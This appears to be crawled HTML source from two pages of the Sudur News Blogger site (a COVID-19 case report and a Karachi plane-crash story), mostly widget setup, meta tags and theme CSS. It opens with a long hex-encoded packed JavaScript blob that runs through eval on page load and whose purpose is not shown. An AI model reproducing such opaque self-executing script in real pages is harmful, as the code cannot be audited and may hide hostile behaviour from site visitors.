\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY66r8AyvJzK4N966qXJJEhlScBt9g:1769101745924';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2020/05/covid-19-cases-increases-to-584.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html', 'canonicalUrl': 'https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/6836730190902789922/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6836730190902789922', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/s72-w640-c-h522/corona1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg', 'pageName': 'COVID-19 cases increases to 584', 'pageTitle': 'Sudur News: COVID-19 cases increases to 584'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'COVID-19 cases increases to 584', 'description': 'The infections were confirmed through tests carried out at Seti Hospital in Dhangadhi, Koshi Hospital in Biratnagar, and Rapti Academy of He...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg', 'url': 'https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6836730190902789922}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC2-V9ZknlskXhOl1bqE3SOz7wgjN0k_P0oq3KKRBw7j-HLlsTSofxCJKkocpP1Wuc3TNkeD50cLGcqyvurhFH3T4f46w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html
body_size: 40534
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/6496091824608458345/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html' property='og:url'/>
<meta content='37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi' property='og:title'/>
<meta content='A Pakistan International Airlines Airbus jet with 99 people on board crashed into residential buildings in the Pakistani city of Karachi tod...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w1200-h630-p-k-no-nu/Air+crash.jpg' property='og:image'/>
<title>
37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi' property='og:title'/>
<meta content='https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisYpo7R07173BVIQ1dmluxnBK0Sz5ncTjDwKSlBa2g35ZQkI9NxkBkfEcl-89YxSD84VdHTnCcn5ybCVM2A3Ud-fpN8YxbuYuZ0hQ4D1ibcfO_zebNmHp7YDmbeiDDSbsBR4eOL4J2DD4/w640-h426/Air+crash.jpg' name='twitter:image'/>
<meta content='37 dead as Pakistan plane with 107 on board crashes in residential area in Karachi' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
